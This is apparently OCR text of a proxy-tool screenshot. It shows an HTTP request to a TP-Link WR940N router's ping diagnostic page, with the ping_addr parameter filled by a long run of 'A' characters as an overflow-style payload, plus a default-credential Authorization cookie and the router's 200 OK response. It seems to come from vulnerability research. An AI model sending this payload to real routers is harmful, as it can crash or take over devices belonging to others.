 Go Cancel < >
Target: http://192.168.0.1
Request
Raw Params Headers Hex
GET
/RLZTGPWBORNIIIMA/userRpm/PingIframeRpm.htm?ping_addr=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA&doType=ping&isNew=new&sendNum=4&pSize=64&overTime=800&trHops=20
HTTP/1.1
Host: 192.168.0.1
User-Agent:
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/RLZTGPWBORNIIIMA/userRpm/DiagnosticRpm.htm
Connection: close
Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Router Webserver
Connection: close
Content-Type: text/html
WWW-Authenticate: Basic realm="TP-LINK Wireless N Router WR940N"